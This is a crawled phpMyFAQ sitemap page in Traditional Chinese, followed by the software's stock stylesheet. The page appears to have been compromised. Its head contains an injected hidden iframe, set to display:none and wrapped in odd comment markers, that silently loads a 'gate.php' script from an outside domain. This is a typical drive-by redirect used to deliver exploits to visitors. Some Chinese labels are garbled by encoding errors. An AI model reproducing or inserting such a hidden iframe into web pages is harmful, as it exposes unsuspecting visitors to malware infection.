

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3031284&lang=tw&action=sitemap&lang=tw
body_size: 2409
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=sitemap" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3031284&amp;lang=tw&amp;action=sitemap&amp;lang=tw" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    0線上用戶 :: 0 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>A</h2>
	<p><p id="sitemapletters"></p></p>
	<p><ul></ul></p>

                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/style.css
body_size: 2906
content:
/**
 * $Id: style.css,v 1.34.2.2 2007-11-21 19:06:44 thorstenr Exp $
 *
 * This is the main style sheet file for phpMyFAQ 2.0
 * If you want to change only the colours, use colors.css
 *
 * NOTE:
 * phpMyFAQ 2.0 uses CSS 1, CSS 2.1 and CSS 3; some specific implementations will
 * only work on modern browsers like Mozilla Firefox, IE7, Opera 9 or Safari.
 *
 * @author      Jens Grochtdreis <jens@grochtdreis.de>
 * @author      Thorsten Rinne <thorsten@rinne.info>
 * @author      Matteo scaramuccia <matteo@scaramuccia.com>
 * @since       2004-06-02
 * @copyright   (c) 2004-2007 phpMyFAQ Team
 *
 * The contents of this file are subject to the Mozilla Public License
 * Version 1.1 (the "License"); you may not use this file except in
 * compliance with the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS"
 * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
 * License for the specific language governing rights and limitations
 * under the License.
 */

/**
 * Main definitions
 *
 * NOTE: You may remove them because they are global
 */
body, td {
   font-family: "Bitstream Vera Sans", "Trebuchet MS", Geneva, Verdana, Arial, Helvetica, sans-serif;
   font-size: 80.01%;
}
body, h1, h2, h3, h4, h5, h6, div, p, table, td, li, dd, dt, dl, blockquote, address, hr {
   margin: 0;
   padding: 0;
}
h1, h2, h3, h4, h5, h6 {
   font-family: "Trebuchet MS", Geneva, Verdana, Arial, Helvetica, sans-serif;
   font-weight: normal;
   font-size: 100%;
}
a {
   text-decoration: none;
}
a:hover {
   text-decoration: underline;
   }
h1 {
   font-size: 200%;
}
h2 {
   font-size: 175%;
}
h3 {
   font-size: 150%;
}
form {
   margin: 0;
   padding: 0;
}
fieldset {
   margin-bottom: 1em;
   padding: 1em;
}
img {
   border: 0;
}
pre, code {
   font-size: 11px;
}
hr {
   height: 1px;
   border: 1px solid gray;
}
p {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}
code {
   white-space: pre;
}

.invisible {
    display: none;
}

/**
 * Header definitions
 */
#header {
    position: relative;
    min-height: 49px;
    height: 5em;
    padding: 0;
    margin: 0;
    margin-bottom: 1em;
    height: 3em;
    padding: 15px 0;
}
.header {
    margin: 0px;
    padding: 0px;
}

/**
 * phpMyFAQ title
 */
#header h1 {
   padding-left: 20px;
   font-weight: bold;
}
#header h1 a {
   text-decoration: none;
}

/**
 * Main navigation
 */
#header ul {
   width: auto;
   position: absolute;
   bottom: 0;
   right: 0;
   margin: 0;
   padding: 0 15px 0 0;
   list-style: none;
}
#header li {
   float: right;
   padding: 0 6px 0 0;
   margin: 0 1px 0 0;
   display: inline;
   white-space: nowrap;
}
#header ul a {
    float: left;
    display: block;
    padding: 6px 6px 6px 6px;
    font-weight: bold;
    font-size: 110%;
    text-decoration: none;
    border: 1px solid;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
}
#header ul a:hover {
   text-decoration: underline;
}

/**
 * Categories
 */
#categories {
   width: 198px;
   padding: 0;
   font-size: 100%;
   border: 1px solid;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
#categories ul {
   list-style: none;
   margin: 0;
   padding: 0;
   border: none;
}
#categories li {
   margin: 0;
   border-left: 10px solid;
}
#categories li a {
   display: block;
   padding: 5px 5px 5px 0.5em;
   border-bottom: 1px solid;
   text-decoration: none;
   height: 100%; /* stupid IE fix */
}
html>body #categories li a {
   width: auto;
}
#categories li ul li {
   margin: 0;
   border-left: 0px
}
#categories li ul a {
   padding-left: 15px;
}
#categories ul ul ul a {
   padding-left: 25px;
}
#categories ul ul ul ul a {
   padding-left: 35px;
}
#categories .active {
}
#categories .subcat a {
}
#categories .subcat .active {
}

/**
 * Search box and language selection box
 */
#search,
#langform,
#loginform {
    margin-top: 10px;
    border: 1px solid;
    padding: 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
#search fieldset,
#langform fieldset,
#loginform fieldset {
    display: inline;
    border: 0;
}
#search input[type=text],
#search .inputfield,
#langform .inputfield,
#loginform .inputfield {
    border: 1px solid;
    width: 170px;
}
#instantfield,
#instantfield .inputfield{
    width: 99%;
}

#search input[type=submit],
#voting input[type=submit],
#msgNewContentSubmitID input[type=submit],
#msgS2FButtonID input[type=submit]
#langform input[type=submit],
#loginform input[type=submit] {
    margin-top: 3px;
    padding: 0;
    border: 1px solid;
    margin-left: 0;
    -moz-border-radius: 5px 5px 5px 5px;		
    border-radius: 5px 5px 5px 5px;
}

/**
 * Number of current users
 */
#useronline {
   margin-top: 10px;
   text-align: center;
}

/**
 * Top 10, Latest articles, Tag cloud and all records in one category
 */
#topten,
#latest,
#tagcloud,
#allcategoryarticles {
   margin-bottom: 10px;
}
#topten h3,
#latest h3,
#tagcloud h3,
#allcategoryarticles h3 {
   font-size: 135%;
   border: 1px solid;
   margin-bottom: 5px;
   padding: 4px 4px 2px 4px;
   -moz-border-radius: 5px 5px 5px 5px;
   border-radius: 5px 5px 5px 5px;
}
#topten img,
#latest img {
    float: right;
    margin-top: -16px;
}
#topten ol,
#latest ol {
    margin-left: 15px;
    list-style-type: decimal;
}
#topten li,
#latest li {
    list-style-type: decimal;
}
#tagcloud .relevance1 {
    font-size: 80%;
}
#tagcloud .relevance2 {
    font-size: 100%;
}
#tagcloud .relevance3 {
    font-size: 120%;
}
#tagcloud .relevance4 {
    font-size: 140%;
}
#tagcloud .relevance5 {
    font-size: 160%;
}

/**
 * Main content
 */
.main-content {
   padding: 0;
   margin: 0;
   line-height: 1.3;
}
.main-content h2,
.main-content h3 {
   border-bottom: 1px solid;
   margin-bottom: 7px;
}
.main-content pre,
.main-content code {
    white-space: -moz-pre-wrap; /* Mozilla, supported since 1999 */
    white-space: -pre-wrap;     /* Opera 4 - 6 */
    white-space: -o-pre-wrap;   /* Opera 7 */
    white-space: pre-wrap;      /* CSS3 - Text module (Candidate Recommendation)
                                   http://www.w3.org/TR/css3-text/#white-space */
    word-wrap: break-word;      /* IE 5.5+ */
}
.main-content h2#article_category {
   font-size: 145%;
   font-style: italic;
   margin: 5px 0 5px 0;
   border-bottom: none;
}
.main-content ul, ol {
    padding-left: 1em;
    list-style-image: none;
    list-style-position: outside;
}
.main-content li {
   margin-left: 20px;
}
.main-content #solution_id {
   float: right;
}
.main-content .searchpreview {
    font-size: 10px;
}
.main-content div#action,
.main-content div.translation {
    padding-top: 10px;
    text-align: center;
}
#article_content {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}
.main-content div#voting fieldset {
    margin-top: 10px;
}
.main-content table.openquestions {
    width: 100%;
}

/**
 * Main content - news section
 */

.main-content #news h2 {
    font-size: 135%;
    border: 1px solid;
    margin-bottom: 5px;
    padding: 2px 4px 2px 4px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
.main-content #news h3 {
   font-size: 135%;
   border-bottom: 1px solid;
   margin-bottom: 7px;
}
.main-content #news h3 a {
    text-decoration: none;
}
.main-content #news h2#news_header {
    font-size: 175%;
    background: none;
    border: none;
    border-bottom: 1px solid;
    margin-top: 7px;
    margin-bottom: 7px;
}
.main-content #news img#newsRSS {
    float: right;
    margin-top: -16px;
}
.main-content #news img#goNews {
    border: none;
}
.main-content #news .block {
   margin-top: 7px;
   margin-bottom: 7px;
}
.main-content #news .date {
   font-size: 80%;
   margin-bottom: 12px;
}
#news_content {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}

/**
 * Table definitions in the main content column
 */
.main-content table {
   overflow: scroll;
   padding: 0;
   margin: 0;
}
td, th, .main-content td {
   padding: 2px;
   margin: 0;
}
.main-content th {
   border: 0;
   padding: 2px;
   text-align: center;
   vertical-align: middle;
}

/**
 * Form and Fieldset definitions in the main content column
 */
.main-content form {
   float: left;
   display: block;
   width: 99%;
}
.main-content fieldset {
   border: 1px solid;
}
.main-content textarea.inputarea, .main-content form .inputfield, .main-content select {
   margin: 2px;
   border-width: 1px;
   border-style: solid;
}
.main-content form input[type=radio], .main-content form input[type=checkbox] {
   border: 0;
}
.main-content label.left {
   float: left;
   text-align: right;
   width: 150px;
   margin-right: .3em;
}
.main-content form br {
   clear: both;
}
.main-content #article_categories {
    float: right;
    width: 220px;
    margin: 0 0 10px 20px;
}
.main-content #article_categories fieldset {
}
.main-content #article_categories legend {
}
.main-content #article_categories ul {
    list-style: none outside;
    margin-left: 0px;
}
.main-content #article_categories ul li {
    margin: 0;
    padding: 0;
}

/**
 * Submit button definitions
 */
input[type=submit] {
   border: 2px solid;
   padding: 2px 4px;
   margin-left: 0;
}

/**
 * Comments
 */
.comment {
   padding: 1.0em;
   margin: 0.5em 0;
}

/**
* Left and right sidebar definitions
*/
.sidebar {
  padding: 0;
  margin: 0;
}

body {
   margin: 0px;
   padding: 0px;
}
* html>body {
   margin-right: -3px; /* IE hack */
}
div {
   border: 0;
   margin: 0px;
   padding: 0px;
}

/**
 * Main wrapper around the div containers
 */
#wrapper1 {
   min-width: 710px;
   max-width: 1200px;
}
#wrapper1, #wrapper2 {
   margin: 0px;
   padding: 0px;
}

/**
 * Main columns definitions
 */
.columns {
   border: none;
   margin-top: 0px;
}
.leftcolumn {
   float: left;
   left: 0px;
   width: 200px;
   margin: 0px;
   padding-left: 20px;
}
.rightcolumn {
   position: static;
   float: right;
   width: 247px;
   margin: 0px;
   padding-right: 20px;
}
.centercolumn {
   margin: 0px;
   padding-left: 0px;
   margin-right: 255px;
   margin-left: 210px;
}

/**
 * Padding definitions for the columns
 */
.centerpadding, .leftpadding, .rightpadding {
   margin: 0px;
   padding: 0px;
}
.rightpadding {
   padding-left: 0;
}
.centerpadding {
   padding-left: 20px;
   padding-right: 20px;
}
.clearing {
   height: 0;
   margin: 10px;
   clear: both;
   display: none;
}

/**
 * Definitions for version info and copyright on contact page
 */
#version {
   margin-top: 20px;
   text-align: center;
}
#copyright {
   margin-top: 12px;
   font-size: 80%;
   text-align: center;
}

/**
 * Footer definitions
 */
#footer {
   margin-top: 10px;
   clear: both;
   border-top: 1px solid;
   padding-top: 10px;
   text-align: right;
}
#footer p#copyrightnote {
   text-align: right;
}
